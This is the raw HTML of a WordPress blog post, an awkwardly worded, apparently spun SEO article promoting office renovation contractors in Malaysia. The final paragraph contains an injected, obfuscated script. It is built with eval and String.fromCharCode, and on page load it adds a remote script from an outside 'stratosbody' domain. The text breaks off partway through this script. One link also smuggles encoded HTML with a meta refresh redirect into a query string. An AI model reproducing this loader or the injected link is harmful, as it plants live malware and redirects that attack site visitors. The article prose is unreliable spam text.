<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-2182 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="77"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{background-color:rgb(255,255,255) !important;--background-color:rgb(255,255,255)!important;--tve-applied-background-color:rgb(255,255,255)!important;padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{justify-content:center;display:flex;flex-direction:column;padding:14px 0px !important;text-align:center;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{padding:6px 0px !important;margin-left:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8c68"]{--tve-border-width:1px;border-top:1px solid rgba(0,0,0,0.12);border-bottom:1px solid rgba(0,0,0,0.12);margin:0px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{--tve-alignment:center;float:none;width:116px !important;margin:0px auto 12px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;padding-top:20px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tcb-local-color-c65f1:var(--tcb-skin-color-4);float:left;z-index:3;position:relative;--tve-alignment:left;margin:0px auto !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{text-transform:capitalize;--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:600 !important;line-height:var(--tve-line-height,1.6em)!important;color:var(--tve-color,var(--tcb-skin-color-4))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-4))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){border-bottom:none;--tve-line-height:1.6em;--tve-color:var(--tcb-skin-color-4);--tve-applied---tve-color:var$(--tcb-skin-color-4);padding:0px 5px !important;margin:0px 15px !important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover{border-bottom:none !important;box-shadow:none !important;background-color:rgb(255,255,255) !important;--tve-color:var(--tcb-skin-color-0)!important;--tve-applied---tve-color:var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color:var$(--tcb-skin-color-0);color:var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0))!important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color:var(--tcb-skin-color-0);--tve-applied---tve-color:var$(--tcb-skin-color-0);background-color:transparent !important;--tve-applied-background-color:transparent!important;--background-color:transparent!important;}.thrv_symbol_77 [data-css="tve-u-17d20fdc0fc"]{max-width:79.2%;}.thrv_symbol_77 [data-css="tve-u-17d20fdc11d"]{max-width:20.8%;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"] .tcb-button-link{padding:22px 40px;}.thrv_symbol_77.tve-default-state{}.thrv_symbol_77{z-index:9999 !important;max-width:var(--lp-layout-max-width);top:0px;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{padding-left:0px;}.thrv_symbol_77:not(#tve) [data-css="tve-u-17edd7292bc"] .tcb-button-link{line-height:1.1em;font-size:38px;}.thrv_symbol_77 [data-css="tve-u-17edd7292bc"]{min-width:100% !important;}}@media (max-width:1023px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){text-align:center;--tve-line-height:1.2em;padding:7px 20px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-wrap:nowrap !important;padding-top:5px !important;padding-bottom:5px !important;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;margin-bottom:8px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{float:left;z-index:3;position:relative;--tve-alignment:left;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}:not(#tve) .thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon > svg{color:var(--tcb-skin-color-4);--tve-applied-color:var$(--tcb-skin-color-4);}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"] .tve-m-trigger .thrv_icon{font-size:24px !important;width:24px !important;height:24px !important;}.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.2em)!important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:40px !important;padding-right:40px !important;}}@media (max-width:767px){.thrv_symbol_77 .thrv_widget_menu #m-17729e2adf3 > li:not(.tcb-excluded-from-group-item){padding:8px 10px !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"]{flex-flow:row wrap !important;}.thrv_symbol_77 [data-css="tve-u-177254c8923"] > .tcb-flex-col{flex-basis:127px !important;}.thrv_symbol_77 .symbol-section-in.tve-default-state{padding:4px !important;}.thrv_symbol_77 [data-css="tve-u-17729e2adf4"]{--tve-alignment:right;float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_77 [data-css="tve-u-178c5592248"]::after{clear:both;}.thrv_symbol_77 [data-css="tve-u-17729d2003e"]{margin-top:0px !important;}.thrv_symbol_77.tve-default-state .symbol-section-in.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:8px !important;}.thrv_symbol_77.tve-default-state .symbol-section-out.tve-default-state{padding:4px !important;}}</style><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"> <a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17729d2003e" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a><div class="thrv_wrapper thrv-columns" data-css="tve-u-177254c8c68" style="--tcb-col-el-width:1047;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2 tcb-resized" data-css="tve-u-177254c8923" style=""><div class="tcb-flex-col c-66" data-css="tve-u-17d20fdc0fc" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5592248"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fade tcb-local-vars-root tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-17729e2adf4" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"c65f1":{"name":"Main Accent","parent":-1}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"c65f1":{"val":"var(--tcb-skin-color-4)","hsl":{"h":206,"s":0.2727,"l":0.01,"a":1}}},"gradients":[]},"original":{"colors":{"c65f1":{"val":"rgb(57, 163, 209)","hsl":{"h":198,"s":0.62,"l":0.52,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17729e2adf3" class="tve_w_menu tve_horizontal "><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div><div class="tcb-flex-col c-33" data-css="tve-u-17d20fdc11d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root tcb-global-button-kvw1rc5q" data-css="tve-u-17edd7292bc" data-button-style="tcb-global-button-kvw1rc5q" data-button-size="s" style="" data-button-size-d="xl"><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"61651":{"name":"Main Accent","parent":-1},"f240f":{"name":"Accent Tone","parent":"61651","lock":{"saturation":0,"lightness":0}}},"gradients":[]},"palettes":[{"name":"Default Palette","value":{"colors":{"61651":{"val":"rgb(255, 139, 102)"},"f240f":{"val":"rgb(255, 190, 184)","hsl_parent_dependency":{"h":5,"l":0.86,"s":1.13}}},"gradients":[]},"original":{"colors":{"61651":{"val":"rgb(19, 114, 211)","hsl":{"h":210,"s":0.83,"l":0.45,"a":1}},"f240f":{"val":"rgb(62, 183, 252)","hsl_parent_dependency":{"h":201,"s":0.96,"l":0.61,"a":1}}},"gradients":[]}}]}__CONFIG_colors_palette__</div> <a href="#" class="tcb-button-link tcb-plain-text" target="_blank" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text tcb-global-button-kvw1rc5q-prtext">book a free discovery call</span></span> </a> </div></div></div></div></div> </div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 style="text-align: center;" class="" data-css="tve-u-1783bc84c08"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-static-link="{&quot;className&quot;:&quot;tve-froala fr-basic&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Your Blogpost Title Goes Here&quot;,&quot;data-css&quot;:&quot;tve-u-1783bc894cd&quot;,&quot;class&quot;:&quot;tve-froala fr-basic&quot;}" data-attr-css="tve-u-1783bc894cd"><a href="#" title="Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency" data-css="tve-u-1783bc894cd" class="tve-froala fr-basic">Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17724def61d" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17724de7d14"></div>
<div class="tve-cb" style="" data-css="tve-u-17724df08cf"><div class="tcb-clear" data-css="tve-u-17724e0ed48"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17724e0e12b" style=""><div class="tcb-plain-text" style="" data-css="tve-u-17725528092"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date" data-attr-link="0" data-attr-target="1" data-attr-rel="0" style="" data-css="tve-u-1783bc79d41">August 1, 2023 </span></div></div></div></div>
</div><div class="thrv_wrapper thrv-columns" data-css="tve-u-177255507f0" style="--tcb-col-el-width:1040;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3 tcb-medium-no-wrap tcb-mobile-no-wrap" data-css="tve-u-1772555051a" style=""><div class="tcb-flex-col c-25" data-css="tve-u-1772554b224" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17725541290"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-1772553fffd" style="" data-float-d="1" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div></div></div></div><div class="tcb-flex-col c-50" data-css="tve-u-1772554b232" style=""><div class="tcb-col" style=""><div class="tcb-post-author tcb-shortcode thrv_wrapper" data-css="tve-u-17724e2364d">Noella Vallery</div></div></div><div class="tcb-flex-col c-25" data-css="tve-u-1772554b241" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1772557b66e"><a href="#comments"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1772557a8c4" style="" data-link-wrap="true">
<div class="tve-content-box-background"></div>
<div class="tve-cb" style="" data-css="tve-u-178c626f89a"><div class="tcb-clear" data-css="tve-u-17725576146"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17725564537" style="" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-comment-processing-solid" data-name="" style=""><path d="M9,22A1,1 0 0,1 8,21V18H4A2,2 0 0,1 2,16V4C2,2.89 2.9,2 4,2H20A2,2 0 0,1 22,4V16A2,2 0 0,1 20,18H13.9L10.2,21.71C10,21.9 9.75,22 9.5,22V22H9M17,11V9H15V11H17M13,11V9H11V11H13M9,11V9H7V11H9Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element theme-comments-number"><p data-css="tve-u-17725558501" style=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_comments_number" data-shortcode-name="Number of comments">0</span> comments</p></div></div>
</div></a></div></div></div></div></div></div></div><div id="content">
<div class="main-container thrv_wrapper">

<div id="theme-content-section" class="theme-section content-section"><div class="section-background"></div><div class="section-content">
<section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><p>In Malaysia the business community is increasingly acknowledging the importance of office renovation and the strategic importance it plays in advancing the growth and competitiveness. An effective office renovation contractor understands that an intelligently designed office space will lead to an increase in employee collaboration, engagement, and motivation, each of which has a direct impact on the bottom line of any company.</p>
<p>Skillfully renovating an office space without depleting financial resources is very possible. Utilizing design strategies that are cost-effective Businesses in Malaysia can revamp their offices, creating environments which reflect their values and enhance productivity overall. An office renovation contractor can be an important partner for this, offering the necessary expertise to revamp offices while ensuring the fiscal accountability.</p>
<p><img decoding="async" src="http://www.midorinterior.com/images/project-gallery/LDHM_files/vlb_images1/a046.jpg" style="max-width:400px;float:left;padding:10px 10px 10px 0px;border:0px;">Also, as we are aware of the importance of technology in a modern workspace, office renovation in Malaysia typically includes seamless integration of technology in the work space layout. This can mean anything like interactive whiteboards, which are used for brainstorming sessions to the latest video conferencing capabilities to enable remote collaboration.</p>
<p><span style="font-weight: 700;">For Malaysia, office interior</span> design has seen a dramatic change. Formerly, the office was characterized by rigid cubicles and monotonous color schemes, many Malaysian Offices now are designed using modern concepts, bright colors and green materials. This trend is due to progressive office renovation contractors who understand the importance of mixing form and functionality.</p>
<p>Technology integration is an additional consideration in office renovation. A modern workspace should have the technology infrastructure to allow remote work, digital communication and other workplace processes.</p>
<p>A well-executed office renovation can provide the perfect opportunity to make these strategic interior design concepts to life. For example, an open-plan design encourages collaboration because it eliminates physical barriers. In quiet zones, rooms can provide a peaceful environment for work that is focused, and inventive break-out spaces can promote creative thinking and ingenuity. Flexible workstations that allow for groups and individuals bring a degree of flexibility as they cater to the different employee work styles.</p>
<p>Additionally, sustainable elements of design are being increasingly incorporated into office remodeling projects in Malaysia and are in line with global trends to create greener workplaces. Green spaces, natural lighting and energy-efficient equipment not simply reduce a business&#8217; carbon footprint but also contribute to a healthier and more satisfying work space.</p>
<p>The office space, in which we spend a large part in our day, greatly can impact our productivity and creativity and overall job satisfaction. Therefore, it is vital to keep a space that inspires and improves efficiency. An intelligent office renovation and interior design is necessary to meet these objectives. If you&#8217;re located in Malaysia you should seek the help of a trusted local <a href="http://n.E.Morgan823@www.telecom.uu.ru/?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Ffanvoz.com%2FMarissaLing28670%3EOffice+interior+Design%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fhamas.opoint.com%2F%3Furl%3Dhttp%3A%2F%2Fwww2u.biglobe.ne.jp%2F%7Eitsuno%2Fcgi-bin%2Frr7%2Frinzi%2Faska.cgi%2Faska.cgi%253Fresala%2520href%3Dhttp%3A%2F%2Fcollegeapplicationpaperhelp.blogspot.com%2F2014%2F02%2Femployment-law.htmlhow%2520to%2520write%2520a%2520college%2520essay%2Fa+%2F%3E">office renovation contractor</a> can be extremely beneficial.</p>
<p>There is a need for office interior design in Malaysia has also evolved to incorporate aspects of wellness and sustainability. Through incorporating elements like natural light, indoor plants comfortable furniture and other elements, office renovation can significantly improve the health and productivity of employees.</p>
<p>Office improvement in Malaysia will also take into account the health and wellbeing of employees. Studies have proven that a peaceful and healthy work environment can significantly boost productivity and reduce absences. So, office interior design often includes things like natural light, ergonomic furniture, and green areas.</p>
<p><span style="font-weight: 900;">Finding the most suitable</span> office renovation contractor is crucial to the success of an office renovation. A reliable contractor can aid by evaluating the current office arrangement, analyzing the organization&#8217;s requirements, developing appropriate ideas for the interior and implementing the renovation plan effectively. They take on the task of making sure that the project gets complete on time and within budget, and meets required quality standards. They also make sure that the renovation causes minimal disruption to the daily office activities.</p>
<p>One way office renovation can drive business performance is through improving the functional and efficient of the workspace. By optimizing how you use space and by incorporating flexible layouts, businesses are able to adjust to the changing needs of employees and provide different forms of work. No matter if they&#8217;re quiet rooms to perform focused tasks, open spaces for collaboration, or comfortable lounges for informal discussions, an office that is designed strategically can fulfill a variety of needs.</p>
<p>The workspace for a business is much more than the physical space it occupies; it&#8217;s an asset with strategic value that can affect the overall performance of business. A well-planned and executed office renovation can not only enhance the overall appearance and feel of the office, but increase productivity, improve the image of the brand, and ultimately aid in the growth of the company.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99